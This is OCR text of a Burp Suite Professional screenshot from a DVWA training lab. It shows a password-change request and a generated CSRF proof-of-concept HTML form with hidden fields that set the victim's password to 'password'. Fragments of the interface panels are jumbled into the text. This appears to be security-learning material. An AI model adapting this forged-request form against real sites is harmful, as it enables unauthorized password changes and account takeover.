 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3..
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Interce
CSRF PoC generator
Re
Request to: http://dvwa
Options
Fo
/1
Pretty Raw Hex
\n
Inspector
Pretty
1 GET /vulnerabilities/csrf/?password_new=password&password_conf=
password&Change=Change HTTP/1.1
2 Host: dvwa
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 9
1 GET
&Cha
2 Host
3 User
Geck
4 Acce
text
webp
5 Acce
zh-C
6 Acce
7 Conn
8 Refe
9 Cook
10 Upgr
11
12
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="password" />
7 <input type="hidden" name="password&#95;conf" value="password" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
Search...
0 matches